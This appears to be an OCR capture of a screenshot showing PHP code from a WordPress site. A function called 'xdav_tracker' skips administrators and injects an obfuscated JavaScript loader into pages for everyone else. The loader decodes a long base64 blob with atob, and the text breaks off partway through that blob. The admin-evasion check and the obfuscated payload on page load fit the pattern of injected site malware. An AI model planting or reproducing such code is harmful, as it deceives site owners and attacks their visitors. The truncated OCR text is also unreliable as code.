
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQM
MWQ9eXw0NXRxmEkleT05JVQBMUlVfVExgHGRZAwxZD15f
DQ1dHGYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4
LXV8JC1pfAwpeCAwMXQhfC1oNCAMPClkPCQkICloLWAxd
Ag4ZAE1aSRtkXkxeSkoGYBxTT09LSAEUFElLWBZWWlJVVV5
PFVZaT1JYFUpOUlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxU
VRVcWk9eTFpCFU9eVV9eSVdCFVhUHBccU09PS0gBFBRL
VFdCXFRVFlZaUlVVXk8VS05ZV1JYFVlXWkhPWktSFVJUHBc
cU09PS0gBFBRLVFdCXFRVFllUSRZJS1gVS05ZV1JYVVRfXhV
YVFYcFxxTT09LSAEUFEtUV0JcVFUWS05ZV1JYFVVUX1JeSBV
aS0scFxxTT09LSAEUFElLWBVaVVBJFVhUVhRLVFdCXFRVHB
ccU09PS0gBFBQKSUtYFVJUFFZaT1JYHBccU09PS0gBFBRLV
FdCXFRVFV9JS1gVVElcHGYATVpJG2ReWk9ZWgYZC0MLe
Ax4WQsKeAMICQsIWngLWg4LellYCFoCen19CFgCeFoMC